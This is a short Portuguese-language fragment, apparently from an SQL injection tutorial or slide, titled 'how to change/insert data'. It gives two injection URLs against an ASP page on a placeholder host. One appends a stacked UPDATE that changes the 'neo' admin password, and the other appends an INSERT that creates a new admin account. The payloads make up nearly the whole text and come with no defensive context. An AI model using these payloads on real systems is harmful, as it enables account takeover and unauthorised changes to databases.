 Como alterar/inserir dados

• Para alterar uma senha:

http://duck/index.asp?id=10; UPDATE 'admin_login' SET 'password' = 'newpas5' WHERE login_name='neo'--

• Inserir um novo usuário:

http://duck/index.asp?id=10; INSERT INTO 'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--